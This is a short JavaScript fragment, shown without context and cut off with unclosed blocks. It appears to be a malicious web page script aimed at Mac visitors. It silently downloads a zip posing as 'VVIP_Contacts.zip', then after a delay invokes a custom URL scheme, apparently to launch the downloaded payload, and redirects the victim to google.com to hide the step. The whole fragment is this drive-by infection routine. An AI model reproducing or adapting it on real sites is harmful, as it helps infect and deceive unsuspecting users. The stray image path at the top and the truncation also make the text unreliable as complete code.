 var ua = navigator.userAgent + " ";
index = ua.search('Mac');
if(index >= 0 ){
(function() {
//var r = parseInt(Math.random() * 9999999);
var r = 2622015
if (false) r = '';
var f = document.getElementById('f');
var f2 = document.getElementById('f2');
f.src = "/ //VVIP_Contacts.zip?seed="+r;
window.setTimeout(function(){
var go = function() { f.src = "openurl"+r+"://a"; window.location.replace('http://google.com'); };
go();
if (false) {
window.setInterval(go, 3000); // repeats every 3 seconds
};
}, 2500); // waits 2.5 seconds